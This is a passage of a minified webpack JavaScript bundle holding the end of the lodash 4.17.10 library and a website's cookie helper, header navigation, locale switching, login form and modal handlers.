							return e && e.length ? Oi(e, 0, (t = n || t === o ? 1 : Ws(t)) < 0 ? 0 : t) : []
						}, pr.takeRight = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							return r ? Oi(e, (t = r - (t = n || t === o ? 1 : Ws(t))) < 0 ? 0 : t, r) : []
						}, pr.takeRightWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3), !1, !0) : []
						}, pr.takeWhile = function(e, t) {
							return e && e.length ? Wi(e, Mo(t, 3)) : []
						}, pr.tap = function(e, t) {
							return t(e), e
						}, pr.throttle = function(e, t, n) {
							var r = !0,
								i = !0;
							if ("function" != typeof e) throw new it(u);
							return As(n) && (r = "leading" in n ? !!n.leading : r, i = "trailing" in n ? !!n.trailing : i), is(e, t, {
								leading: r,
								maxWait: t,
								trailing: i
							})
						}, pr.thru = qa, pr.toArray = Fs, pr.toPairs = fu, pr.toPairsIn = hu, pr.toPath = function(e) {
							return ms(e) ? Jt(e, ca) : Ps(e) ? [e] : ro(la(zs(e)))
						}, pr.toPlainObject = $s, pr.transform = function(e, t, n) {
							var r = ms(e),
								i = r || ws(e) || Rs(e);
							if (t = Mo(t, 4), null == n) {
								var o = e && e.constructor;
								n = i ? r ? new o : [] : As(e) && xs(o) ? gr(Ot(e)) : {}
							}
							return (i ? Vt : Qr)(e, function(e, r, i) {
								return t(n, e, r, i)
							}), n
						}, pr.unary = function(e) {
							return es(e, 1)
						}, pr.union = Da, pr.unionBy = Ia, pr.unionWith = Na, pr.uniq = function(e) {
							return e && e.length ? Hi(e) : []
						}, pr.uniqBy = function(e, t) {
							return e && e.length ? Hi(e, Mo(t, 2)) : []
						}, pr.uniqWith = function(e, t) {
							return t = "function" == typeof t ? t : o, e && e.length ? Hi(e, o, t) : []
						}, pr.unset = function(e, t) {
							return null == e || Fi(e, t)
						}, pr.unzip = Oa, pr.unzipWith = ka, pr.update = function(e, t, n) {
							return null == e ? e : qi(e, t, Ki(n))
						}, pr.updateWith = function(e, t, n, r) {
							return r = "function" == typeof r ? r : o, null == e ? e : qi(e, t, Ki(n), r)
						}, pr.values = du, pr.valuesIn = function(e) {
							return null == e ? [] : yn(e, ou(e))
						}, pr.without = ja, pr.words = xu, pr.wrap = function(e, t) {
							return cs(Ki(t), e)
						}, pr.xor = La, pr.xorBy = Pa, pr.xorWith = Ra, pr.zip = Ma, pr.zipObject = function(e, t) {
							return $i(e || [], t || [], Ir)
						}, pr.zipObjectDeep = function(e, t) {
							return $i(e || [], t || [], Ai)
						}, pr.zipWith = Ha, pr.entries = fu, pr.entriesIn = hu, pr.extend = Vs, pr.extendWith = Qs, Lu(pr, pr), pr.add =
						$u, pr.attempt = Cu, pr.camelCase = pu, pr.capitalize = gu, pr.ceil = zu, pr.clamp = function(e, t, n) {
							return n === o && (n = t, t = o), n !== o && (n = (n = Bs(n)) == n ? n : 0), t !== o && (t = (t = Bs(t)) ==
								t ? t : 0), Pr(Bs(e), t, n)
						}, pr.clone = function(e) {
							return Rr(e, p)
						}, pr.cloneDeep = function(e) {
							return Rr(e, h | p)
						}, pr.cloneDeepWith = function(e, t) {
							return Rr(e, h | p, t = "function" == typeof t ? t : o)
						}, pr.cloneWith = function(e, t) {
							return Rr(e, p, t = "function" == typeof t ? t : o)
						}, pr.conformsTo = function(e, t) {
							return null == t || Mr(e, t, iu(t))
						}, pr.deburr = vu, pr.defaultTo = function(e, t) {
							return null == e || e != e ? t : e
						}, pr.divide = Ku, pr.endsWith = function(e, t, n) {
							e = zs(e), t = Mi(t);
							var r = e.length,
								i = n = n === o ? r : Pr(Ws(n), 0, r);
							return (n -= t.length) >= 0 && e.slice(n, i) == t
						}, pr.eq = ds, pr.escape = function(e) {
							return (e = zs(e)) && Ce.test(e) ? e.replace(Te, Tn) : e
						}, pr.escapeRegExp = function(e) {
							return (e = zs(e)) && je.test(e) ? e.replace(ke, "\\$&") : e
						}, pr.every = function(e, t, n) {
							var r = ms(e) ? Yt : Ur;
							return n && Qo(e, t, n) && (t = o), r(e, Mo(t, 3))
						}, pr.find = Ba, pr.findIndex = va, pr.findKey = function(e, t) {
							return an(e, Mo(t, 3), Qr)
						}, pr.findLast = $a, pr.findLastIndex = ma, pr.findLastKey = function(e, t) {
							return an(e, Mo(t, 3), Yr)
						}, pr.floor = Vu, pr.forEach = za, pr.forEachRight = Ka, pr.forIn = function(e, t) {
							return null == e ? e : Kr(e, Mo(t, 3), ou)
						}, pr.forInRight = function(e, t) {
							return null == e ? e : Vr(e, Mo(t, 3), ou)
						}, pr.forOwn = function(e, t) {
							return e && Qr(e, Mo(t, 3))
						}, pr.forOwnRight = function(e, t) {
							return e && Yr(e, Mo(t, 3))
						}, pr.get = Js, pr.gt = ps, pr.gte = gs, pr.has = function(e, t) {
							return null != e && $o(e, t, ti)
						}, pr.hasIn = eu, pr.head = _a, pr.identity = Nu, pr.includes = function(e, t, n, r) {
							e = _s(e) ? e : du(e), n = n && !r ? Ws(n) : 0;
							var i = e.length;
							return n < 0 && (n = Kn(i + n, 0)), Ls(e) ? n <= i && e.indexOf(t, n) > -1 : !!i && un(e, t, n) > -1
						}, pr.indexOf = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							if (!r) return -1;
							var i = null == n ? 0 : Ws(n);
							return i < 0 && (i = Kn(r + i, 0)), un(e, t, i)
						}, pr.inRange = function(e, t, n) {
							return t = qs(t), n === o ? (n = t, t = 0) : n = qs(n),
								function(e, t, n) {
									return e >= Vn(t, n) && e < Kn(t, n)
								}(e = Bs(e), t, n)
						}, pr.invoke = ru, pr.isArguments = vs, pr.isArray = ms, pr.isArrayBuffer = ys, pr.isArrayLike = _s, pr.isArrayLikeObject =
						bs, pr.isBoolean = function(e) {
							return !0 === e || !1 === e || Ds(e) && Jr(e) == $
						}, pr.isBuffer = ws, pr.isDate = Es, pr.isElement = function(e) {
							return Ds(e) && 1 === e.nodeType && !Os(e)
						}, pr.isEmpty = function(e) {
							if (null == e) return !0;
							if (_s(e) && (ms(e) || "string" == typeof e || "function" == typeof e.splice || ws(e) || Rs(e) || vs(e)))
								return !e.length;
							var t = Bo(e);
							if (t == G || t == ne) return !e.size;
							if (Zo(e)) return !ci(e).length;
							for (var n in e)
								if (ct.call(e, n)) return !1;
							return !0
						}, pr.isEqual = function(e, t) {
							return ai(e, t)
						}, pr.isEqualWith = function(e, t, n) {
							var r = (n = "function" == typeof n ? n : o) ? n(e, t) : o;
							return r === o ? ai(e, t, o, n) : !!r
						}, pr.isError = Ts, pr.isFinite = function(e) {
							return "number" == typeof e && Bn(e)
						}, pr.isFunction = xs, pr.isInteger = Cs, pr.isLength = Ss, pr.isMap = Is, pr.isMatch = function(e, t) {
							return e === t || si(e, t, Fo(t))
						}, pr.isMatchWith = function(e, t, n) {
							return n = "function" == typeof n ? n : o, si(e, t, Fo(t), n)
						}, pr.isNaN = function(e) {
							return Ns(e) && e != +e
						}, pr.isNative = function(e) {
							if (Xo(e)) throw new Ze(s);
							return ui(e)
						}, pr.isNil = function(e) {
							return null == e
						}, pr.isNull = function(e) {
							return null === e
						}, pr.isNumber = Ns, pr.isObject = As, pr.isObjectLike = Ds, pr.isPlainObject = Os, pr.isRegExp = ks, pr.isSafeInteger =
						function(e) {
							return Cs(e) && e >= -L && e <= L
						}, pr.isSet = js, pr.isString = Ls, pr.isSymbol = Ps, pr.isTypedArray = Rs, pr.isUndefined = function(e) {
							return e === o
						}, pr.isWeakMap = function(e) {
							return Ds(e) && Bo(e) == ae
						}, pr.isWeakSet = function(e) {
							return Ds(e) && Jr(e) == se
						}, pr.join = function(e, t) {
							return null == e ? "" : $n.call(e, t)
						}, pr.kebabCase = mu, pr.last = Ta, pr.lastIndexOf = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							if (!r) return -1;
							var i = r;
							return n !== o && (i = (i = Ws(n)) < 0 ? Kn(r + i, 0) : Vn(i, r - 1)), t == t ? function(e, t, n) {
								for (var r = n + 1; r--;)
									if (e[r] === t) return r;
								return r
							}(e, t, i) : sn(e, cn, i, !0)
						}, pr.lowerCase = yu, pr.lowerFirst = _u, pr.lt = Ms, pr.lte = Hs, pr.max = function(e) {
							return e && e.length ? Br(e, Nu, ei) : o
						}, pr.maxBy = function(e, t) {
							return e && e.length ? Br(e, Mo(t, 2), ei) : o
						}, pr.mean = function(e) {
							return fn(e, Nu)
						}, pr.meanBy = function(e, t) {
							return fn(e, Mo(t, 2))
						}, pr.min = function(e) {
							return e && e.length ? Br(e, Nu, hi) : o
						}, pr.minBy = function(e, t) {
							return e && e.length ? Br(e, Mo(t, 2), hi) : o
						}, pr.stubArray = Uu, pr.stubFalse = Bu, pr.stubObject = function() {
							return {}
						}, pr.stubString = function() {
							return ""
						}, pr.stubTrue = function() {
							return !0
						}, pr.multiply = Yu, pr.nth = function(e, t) {
							return e && e.length ? mi(e, Ws(t)) : o
						}, pr.noConflict = function() {
							return jt._ === this && (jt._ = gt), this
						}, pr.noop = Pu, pr.now = Ja, pr.pad = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							if (!t || r >= t) return e;
							var i = (t - r) / 2;
							return _o(qn(i), n) + e + _o(Fn(i), n)
						}, pr.padEnd = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							return t && r < t ? e + _o(t - r, n) : e
						}, pr.padStart = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							return t && r < t ? _o(t - r, n) + e : e
						}, pr.parseInt = function(e, t, n) {
							return n || null == t ? t = 0 : t && (t = +t), Yn(zs(e).replace(Pe, ""), t || 0)
						}, pr.random = function(e, t, n) {
							if (n && "boolean" != typeof n && Qo(e, t, n) && (t = n = o), n === o && ("boolean" == typeof t ? (n = t, t =
									o) : "boolean" == typeof e && (n = e, e = o)), e === o && t === o ? (e = 0, t = 1) : (e = qs(e), t === o ?
									(t = e, e = 0) : t = qs(t)), e > t) {
								var r = e;
								e = t, t = r
							}
							if (n || e % 1 || t % 1) {
								var i = Gn();
								return Vn(e + i * (t - e + It("1e-" + ((i + "").length - 1))), t)
							}
							return Ei(e, t)
						}, pr.reduce = function(e, t, n) {
							var r = ms(e) ? tn : pn,
								i = arguments.length < 3;
							return r(e, Mo(t, 4), n, i, qr)
						}, pr.reduceRight = function(e, t, n) {
							var r = ms(e) ? nn : pn,
								i = arguments.length < 3;
							return r(e, Mo(t, 4), n, i, Wr)
						}, pr.repeat = function(e, t, n) {
							return t = (n ? Qo(e, t, n) : t === o) ? 1 : Ws(t), Ti(zs(e), t)
						}, pr.replace = function() {
							var e = arguments,
								t = zs(e[0]);
							return e.length < 3 ? t : t.replace(e[1], e[2])
						}, pr.result = function(e, t, n) {
							var r = -1,
								i = (t = Vi(t, e)).length;
							for (i || (i = 1, e = o); ++r < i;) {
								var a = null == e ? o : e[ca(t[r])];
								a === o && (r = i, a = n), e = xs(a) ? a.call(e) : a
							}
							return e
						}, pr.round = Gu, pr.runInContext = e, pr.sample = function(e) {
							return (ms(e) ? Cr : Ci)(e)
						}, pr.size = function(e) {
							if (null == e) return 0;
							if (_s(e)) return Ls(e) ? kn(e) : e.length;
							var t = Bo(e);
							return t == G || t == ne ? e.size : ci(e).length
						}, pr.snakeCase = bu, pr.some = function(e, t, n) {
							var r = ms(e) ? rn : ki;
							return n && Qo(e, t, n) && (t = o), r(e, Mo(t, 3))
						}, pr.sortedIndex = function(e, t) {
							return ji(e, t)
						}, pr.sortedIndexBy = function(e, t, n) {
							return Li(e, t, Mo(n, 2))
						}, pr.sortedIndexOf = function(e, t) {
							var n = null == e ? 0 : e.length;
							if (n) {
								var r = ji(e, t);
								if (r < n && ds(e[r], t)) return r
							}
							return -1
						}, pr.sortedLastIndex = function(e, t) {
							return ji(e, t, !0)
						}, pr.sortedLastIndexBy = function(e, t, n) {
							return Li(e, t, Mo(n, 2), !0)
						}, pr.sortedLastIndexOf = function(e, t) {
							if (null != e && e.length) {
								var n = ji(e, t, !0) - 1;
								if (ds(e[n], t)) return n
							}
							return -1
						}, pr.startCase = wu, pr.startsWith = function(e, t, n) {
							return e = zs(e), n = null == n ? 0 : Pr(Ws(n), 0, e.length), t = Mi(t), e.slice(n, n + t.length) == t
						}, pr.subtract = Xu, pr.sum = function(e) {
							return e && e.length ? gn(e, Nu) : 0
						}, pr.sumBy = function(e, t) {
							return e && e.length ? gn(e, Mo(t, 2)) : 0
						}, pr.template = function(e, t, n) {
							var r = pr.templateSettings;
							n && Qo(e, t, n) && (t = o), e = zs(e), t = Qs({}, t, r, Ao);
							var i, a, s = Qs({}, t.imports, r.imports, Ao),
								u = iu(s),
								l = yn(s, u),
								c = 0,
								f = t.interpolate || Ge,
								h = "__p += '",
								d = nt((t.escape || Ge).source + "|" + f.source + "|" + (f === De ? Ue : Ge).source + "|" + (t.evaluate ||
									Ge).source + "|$", "g"),
								p = "//# sourceURL=" + ("sourceURL" in t ? t.sourceURL : "lodash.templateSources[" + ++Ct + "]") + "\n";
							e.replace(d, function(t, n, r, o, s, u) {
								return r || (r = o), h += e.slice(c, u).replace(Xe, xn), n && (i = !0, h += "' +\n__e(" + n + ") +\n'"),
									s && (a = !0, h += "';\n" + s + ";\n__p += '"), r && (h += "' +\n((__t = (" + r +
										")) == null ? '' : __t) +\n'"), c = u + t.length, t
							}), h += "';\n";
							var g = t.variable;
							g || (h = "with (obj) {\n" + h + "\n}\n"), h = (a ? h.replace(_e, "") : h).replace(be, "$1").replace(we,
									"$1;"), h = "function(" + (g || "obj") + ") {\n" + (g ? "" : "obj || (obj = {});\n") +
								"var __t, __p = ''" + (i ? ", __e = _.escape" : "") + (a ?
									", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n" : ";\n") + h +
								"return __p\n}";
							var v = Cu(function() {
								return Je(u, p + "return " + h).apply(o, l)
							});
							if (v.source = h, Ts(v)) throw v;
							return v
						}, pr.times = function(e, t) {
							if ((e = Ws(e)) < 1 || e > L) return [];
							var n = M,
								r = Vn(e, M);
							t = Mo(t), e -= M;
							for (var i = vn(r, t); ++n < e;) t(n);
							return i
						}, pr.toFinite = qs, pr.toInteger = Ws, pr.toLength = Us, pr.toLower = function(e) {
							return zs(e).toLowerCase()
						}, pr.toNumber = Bs, pr.toSafeInteger = function(e) {
							return e ? Pr(Ws(e), -L, L) : 0 === e ? e : 0
						}, pr.toString = zs, pr.toUpper = function(e) {
							return zs(e).toUpperCase()
						}, pr.trim = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Le, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e),
								i = jn(t);
							return Yi(r, bn(r, i), wn(r, i) + 1).join("")
						}, pr.trimEnd = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Re, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e);
							return Yi(r, 0, wn(r, jn(t)) + 1).join("")
						}, pr.trimStart = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Pe, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e);
							return Yi(r, bn(r, jn(t))).join("")
						}, pr.truncate = function(e, t) {
							var n = A,
								r = D;
							if (As(t)) {
								var i = "separator" in t ? t.separator : i;
								n = "length" in t ? Ws(t.length) : n, r = "omission" in t ? Mi(t.omission) : r
							}
							var a = (e = zs(e)).length;
							if (Cn(e)) {
								var s = jn(e);
								a = s.length
							}
							if (n >= a) return e;
							var u = n - kn(r);
							if (u < 1) return r;
							var l = s ? Yi(s, 0, u).join("") : e.slice(0, u);
							if (i === o) return l + r;
							if (s && (u += l.length - u), ks(i)) {
								if (e.slice(u).search(i)) {
									var c, f = l;
									for (i.global || (i = nt(i.source, zs(Be.exec(i)) + "g")), i.lastIndex = 0; c = i.exec(f);) var h = c.index;
									l = l.slice(0, h === o ? u : h)
								}
							} else if (e.indexOf(Mi(i), u) != u) {
								var d = l.lastIndexOf(i);
								d > -1 && (l = l.slice(0, d))
							}
							return l + r
						}, pr.unescape = function(e) {
							return (e = zs(e)) && xe.test(e) ? e.replace(Ee, Ln) : e
						}, pr.uniqueId = function(e) {
							var t = ++ft;
							return zs(e) + t
						}, pr.upperCase = Eu, pr.upperFirst = Tu, pr.each = za, pr.eachRight = Ka, pr.first = _a, Lu(pr, (Qu = {},
							Qr(pr, function(e, t) {
								ct.call(pr.prototype, t) || (Qu[t] = e)
							}), Qu), {
							chain: !1
						}), pr.VERSION = "4.17.10", Vt(["bind", "bindKey", "curry", "curryRight", "partial", "partialRight"],
							function(e) {
								pr[e].placeholder = pr
							}), Vt(["drop", "take"], function(e, t) {
							yr.prototype[e] = function(n) {
								n = n === o ? 1 : Kn(Ws(n), 0);
								var r = this.__filtered__ && !t ? new yr(this) : this.clone();
								return r.__filtered__ ? r.__takeCount__ = Vn(n, r.__takeCount__) : r.__views__.push({
									size: Vn(n, M),
									type: e + (r.__dir__ < 0 ? "Right" : "")
								}), r
							}, yr.prototype[e + "Right"] = function(t) {
								return this.reverse()[e](t).reverse()
							}
						}), Vt(["filter", "map", "takeWhile"], function(e, t) {
							var n = t + 1,
								r = n == O || 3 == n;
							yr.prototype[e] = function(e) {
								var t = this.clone();
								return t.__iteratees__.push({
									iteratee: Mo(e, 3),
									type: n
								}), t.__filtered__ = t.__filtered__ || r, t
							}
						}), Vt(["head", "last"], function(e, t) {
							var n = "take" + (t ? "Right" : "");
							yr.prototype[e] = function() {
								return this[n](1).value()[0]
							}
						}), Vt(["initial", "tail"], function(e, t) {
							var n = "drop" + (t ? "" : "Right");
							yr.prototype[e] = function() {
								return this.__filtered__ ? new yr(this) : this[n](1)
							}
						}), yr.prototype.compact = function() {
							return this.filter(Nu)
						}, yr.prototype.find = function(e) {
							return this.filter(e).head()
						}, yr.prototype.findLast = function(e) {
							return this.reverse().find(e)
						}, yr.prototype.invokeMap = xi(function(e, t) {
							return "function" == typeof e ? new yr(this) : this.map(function(n) {
								return ii(n, e, t)
							})
						}), yr.prototype.reject = function(e) {
							return this.filter(us(Mo(e)))
						}, yr.prototype.slice = function(e, t) {
							e = Ws(e);
							var n = this;
							return n.__filtered__ && (e > 0 || t < 0) ? new yr(n) : (e < 0 ? n = n.takeRight(-e) : e && (n = n.drop(e)),
								t !== o && (n = (t = Ws(t)) < 0 ? n.dropRight(-t) : n.take(t - e)), n)
						}, yr.prototype.takeRightWhile = function(e) {
							return this.reverse().takeWhile(e).reverse()
						}, yr.prototype.toArray = function() {
							return this.take(M)
						}, Qr(yr.prototype, function(e, t) {
							var n = /^(?:filter|find|map|reject)|While$/.test(t),
								r = /^(?:head|last)$/.test(t),
								i = pr[r ? "take" + ("last" == t ? "Right" : "") : t],
								a = r || /^find/.test(t);
							i && (pr.prototype[t] = function() {
								var t = this.__wrapped__,
									s = r ? [1] : arguments,
									u = t instanceof yr,
									l = s[0],
									c = u || ms(t),
									f = function(e) {
										var t = i.apply(pr, en([e], s));
										return r && h ? t[0] : t
									};
								c && n && "function" == typeof l && 1 != l.length && (u = c = !1);
								var h = this.__chain__,
									d = !!this.__actions__.length,
									p = a && !h,
									g = u && !d;
								if (!a && c) {
									t = g ? t : new yr(this);
									var v = e.apply(t, s);
									return v.__actions__.push({
										func: qa,
										args: [f],
										thisArg: o
									}), new mr(v, h)
								}
								return p && g ? e.apply(this, s) : (v = this.thru(f), p ? r ? v.value()[0] : v.value() : v)
							})
						}), Vt(["pop", "push", "shift", "sort", "splice", "unshift"], function(e) {
							var t = ot[e],
								n = /^(?:push|sort|unshift)$/.test(e) ? "tap" : "thru",
								r = /^(?:pop|shift)$/.test(e);
							pr.prototype[e] = function() {
								var e = arguments;
								if (r && !this.__chain__) {
									var i = this.value();
									return t.apply(ms(i) ? i : [], e)
								}
								return this[n](function(n) {
									return t.apply(ms(n) ? n : [], e)
								})
							}
						}), Qr(yr.prototype, function(e, t) {
							var n = pr[t];
							if (n) {
								var r = n.name + "";
								(or[r] || (or[r] = [])).push({
									name: t,
									func: n
								})
							}
						}), or[go(o, y).name] = [{
							name: "wrapper",
							func: o
						}], yr.prototype.clone = function() {
							var e = new yr(this.__wrapped__);
							return e.__actions__ = ro(this.__actions__), e.__dir__ = this.__dir__, e.__filtered__ = this.__filtered__,
								e.__iteratees__ = ro(this.__iteratees__), e.__takeCount__ = this.__takeCount__, e.__views__ = ro(this.__views__),
								e
						}, yr.prototype.reverse = function() {
							if (this.__filtered__) {
								var e = new yr(this);
								e.__dir__ = -1, e.__filtered__ = !0
							} else(e = this.clone()).__dir__ *= -1;
							return e
						}, yr.prototype.value = function() {
							var e = this.__wrapped__.value(),
								t = this.__dir__,
								n = ms(e),
								r = t < 0,
								i = n ? e.length : 0,
								o = function(e, t, n) {
									for (var r = -1, i = n.length; ++r < i;) {
										var o = n[r],
											a = o.size;
										switch (o.type) {
											case "drop":
												e += a;
												break;
											case "dropRight":
												t -= a;
												break;
											case "take":
												t = Vn(t, e + a);
												break;
											case "takeRight":
												e = Kn(e, t - a)
										}
									}
									return {
										start: e,
										end: t
									}
								}(0, i, this.__views__),
								a = o.start,
								s = o.end,
								u = s - a,
								l = r ? s : a - 1,
								c = this.__iteratees__,
								f = c.length,
								h = 0,
								d = Vn(u, this.__takeCount__);
							if (!n || !r && i == u && d == u) return Ui(e, this.__actions__);
							var p = [];
							e: for (; u-- && h < d;) {
								for (var g = -1, v = e[l += t]; ++g < f;) {
									var m = c[g],
										y = m.iteratee,
										_ = m.type,
										b = y(v);
									if (_ == k) v = b;
									else if (!b) {
										if (_ == O) continue e;
										break e
									}
								}
								p[h++] = v
							}
							return p
						}, pr.prototype.at = Wa, pr.prototype.chain = function() {
							return Fa(this)
						}, pr.prototype.commit = function() {
							return new mr(this.value(), this.__chain__)
						}, pr.prototype.next = function() {
							this.__values__ === o && (this.__values__ = Fs(this.value()));
							var e = this.__index__ >= this.__values__.length;
							return {
								done: e,
								value: e ? o : this.__values__[this.__index__++]
							}
						}, pr.prototype.plant = function(e) {
							for (var t, n = this; n instanceof vr;) {
								var r = ha(n);
								r.__index__ = 0, r.__values__ = o, t ? i.__wrapped__ = r : t = r;
								var i = r;
								n = n.__wrapped__
							}
							return i.__wrapped__ = e, t
						}, pr.prototype.reverse = function() {
							var e = this.__wrapped__;
							if (e instanceof yr) {
								var t = e;
								return this.__actions__.length && (t = new yr(this)), (t = t.reverse()).__actions__.push({
									func: qa,
									args: [Aa],
									thisArg: o
								}), new mr(t, this.__chain__)
							}
							return this.thru(Aa)
						}, pr.prototype.toJSON = pr.prototype.valueOf = pr.prototype.value = function() {
							return Ui(this.__wrapped__, this.__actions__)
						}, pr.prototype.first = pr.prototype.head, Ht && (pr.prototype[Ht] = function() {
							return this
						}), pr
				}();

				jt._ = Pn, (i = function() {
					return Pn
				}.call(t, n, t, r)) === o || (r.exports = i)
			}).call(this)
		}).call(t, n("DuR2"), n("3IRH")(e))
	},
	MUtT: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), n.d(t, "cookieKey", function() {
			return i
		}), n.d(t, "CookieService", function() {
			return o
		});
		var r = function() {
			function e(e, t) {
				for (var n = 0; n < t.length; n++) {
					var r = t[n];
					r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
						e, r.key, r)
				}
			}
			return function(t, n, r) {
				return n && e(t.prototype, n), r && e(t, r), t
			}
		}();
		var i = {
				accessToken: "t",
				mobileAdvCenterShowed: "macs",
				mobileAdvBottomShowed: "mabs",
				warningMsgShowed: "wms",
				locale: "l"
			},
			o = function() {
				function e() {
					! function(e, t) {
						if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					}(this, e)
				}
				return r(e, null, [{
					key: "check",
					value: function(e) {
						return "undefined" != typeof document && (e = encodeURIComponent(e), new RegExp("(?:^" + e + "|;\\s*" + e +
							")=(.*?)(?:;|$)", "g").test(document.cookie))
					}
				}, {
					key: "get",
					value: function(e) {
						if (this.check(e)) {
							e = encodeURIComponent(e);
							var t = new RegExp("(?:^" + e + "|;\\s*" + e + ")=(.*?)(?:;|$)", "g").exec(document.cookie);
							return decodeURIComponent(t[1])
						}
						return ""
					}
				}, {
					key: "getAll",
					value: function() {
						var e = {};
						if (document.cookie && "" != document.cookie) {
							var t = document.cookie.split(";"),
								n = !0,
								r = !1,
								i = void 0;
							try {
								for (var o, a = t[Symbol.iterator](); !(n = (o = a.next()).done); n = !0) {
									var s = o.value.split("=");
									s[0] = s[0].replace(/^ /, ""), e[decodeURIComponent(s[0])] = decodeURIComponent(s[1])
								}
							} catch (e) {
								r = !0, i = e
							} finally {
								try {
									!n && a.return && a.return()
								} finally {
									if (r) throw i
								}
							}
						}
						return e
					}
				}, {
					key: "set",
					value: function(e, t, n, r, i, o) {
						var a = encodeURIComponent(e) + "=" + encodeURIComponent(t) + ";";
						n && (a += "number" == typeof n ? "expires=" + new Date((new Date).getTime() + 1e3 * n).toUTCString() + ";" :
							"expires=" + n.toUTCString() + ";");
						a += r ? "path=" + r + ";" : "path=/;", i && (a += "domain=" + i + ";"), o && (a += "secure;"), document.cookie =
							a
					}
				}, {
					key: "delete",
					value: function(e, t, n) {
						this.set(e, "", -1, t, n)
					}
				}, {
					key: "deleteAll",
					value: function(e, t) {
						var n = this.getAll(),
							r = !0,
							i = !1,
							o = void 0;
						try {
							for (var a, s = Object.keys(n)[Symbol.iterator](); !(r = (a = s.next()).done); r = !0) {
								var u = a.value;
								this.delete(u, e, t)
							}
						} catch (e) {
							i = !0, o = e
						} finally {
							try {
								!r && s.return && s.return()
							} finally {
								if (i) throw o
							}
						}
					}
				}]), e
			}()
	},
	OSIu: function(e, t) {
		RESPONSE_CODE_SUCCESS = 0, RESPONSE_CODE_ERR_SYSTEM = 1, RESPONSE_CODE_ERR_DISPLAY = 2,
			RESPONSE_CODE_ERR_VALIDATION = 3, RESPONSE_CODE_ERR_AUTHENTICATION = 4, RESPONSE_CODE_ERR_AUTHORIZATION = 5,
			HTTP_OK = 200, HTTP_BAD_REQUEST = 400, HTTP_UNAUTHORIZED = 401, HTTP_UNPROCESSABLE_ENTITY = 422
	},
	UzmE: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("MUtT"),
			i = n("9Pzn");
		n("ZUNL");

		function o(e) {
			var t = $(e.currentTarget).attr("data-locale");
			r.CookieService.set(r.cookieKey.locale, t, 2592e3), console.log("reload"), window.location.reload(!0)
		}
		$(document).ready(function() {
			var e;
			$("#header").on("click", ".locale-container .dropdown-menu .dropdown-item", o).on("click",
					".nav-second .leftBtn",
					function() {
						var e = $("#header .nav-second .nav");
						e.animate({
							scrollLeft: e.scrollLeft() + 100
						})
					}), $(".login-btn").on("click", function() {
					i.default.showModal("login-modal")
				}), $("#header .new-nav-first .user-nav").on("mouseenter", function() {
					var e = $("#header .user-nav");
					e.find(".user-bar").addClass("active"), e.find(".optionList").show()
				}).on("mouseleave", function() {
					var e = $("#header .user-nav");
					e.find(".user-bar").removeClass("active"), e.find(".optionList").hide()
				}), $("#header .user-bar-simple, #header .user-bar").on("click", function() {
					$("#header .user-nav .optionList").toggle()
				}), (e = $("#loginForm")).find(".submitBtn").on("click", function(t) {
					var n = e.serialize();
					$.ajax({
						type: "POST",
						url: "/apiLogin",
						data: n,
						dataType: "json",
						success: function(e) {
							window.location.reload()
						},
						error: function(t) {
							console.log("failed", t), t.status === HTTP_UNPROCESSABLE_ENTITY && t.responseJSON.captcha_src && (e.find(
								".captchaFormGroup .captchaSrc").html('<img class="w-100" src="' + t.responseJSON.captcha_src.errors[
								0].message + '">'), e.find(".captchaFormGroup").css("display", "flex")), i.default.formFailed(t, e)
						}
					})
				}),
				function() {
					var e = $(".Mobile-Header .Menu-Btn"),
						t = $(".Mobile-Header .Menu"),
						n = t.find(".Title, .UserTitle");
					e.on("click", function(n) {
						n.stopPropagation();
						var r = e.find(".fas");
						t.hasClass("Show") ? (t.removeClass("Show"), r.removeClass("fa-outdent").addClass("fa-align-justify")) : (t
							.addClass("Show"), r.removeClass("fa-align-justify").addClass("fa-outdent"))
					}), $(".LocaleItem").on("click", o), n.on("click", function(e) {
						var t = $(this),
							n = $(this).next(".Items");
						n.slideToggle(500, function() {
							var e = t.find(".fas");
							$(this).is(":visible") ? e.removeClass("fa-angle-down").addClass("fa-angle-up") : e.removeClass(
								"fa-angle-up").addClass("fa-angle-down")
						})
					});
					var r = $(".Mobile-Header .Search-Btn");
					r.on("click", function() {
						var e = $(".Mobile-Header .SearchForm");
						e.slideToggle(250, function() {
							var t = r.find(".fas");
							e.is(":visible") ? t.removeClass("fa-search").addClass("fa-search-minus") : t.removeClass(
								"fa-search-minus").addClass("fa-search")
						})
					})
				}()
		})
	},
	ZUNL: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), n.d(t, "clickCallback", function() {
			return o
		}), t.initEvents = function() {
			$("#forget-modal").on("hide.bs.modal", function() {
					r.default.resetForm($(".forgetForm"))
				}), $("#register-modal").on("show.bs.modal", function() {
					$(this).find(".captchaFormGroup").css("display", "none")
				}), $("#login-modal").on("show.bs.modal", function() {
					r.default.resetForm($("#loginForm")), $(this).find(".captchaFormGroup").css("display", "none")
				}),
				function() {
					r.default.showModal("warningModal");
					var e = $("#warningModal"),
						t = 45,
						n = e.find(".modal-title span"),
						o = null;
					(function e() {
						n.text(t), --t > 0 ? o = setTimeout(e, 1e3) : r.default.hideModal("warningModal")
					})(), e.on("hidden.bs.modal", function() {
						var e = i.cookieKey.warningMsgShowed;
						i.CookieService.set(e, "1", 28800), o && clearTimeout(o)
					})
				}(), $(".mobileCateContainer .head").on("click", function() {
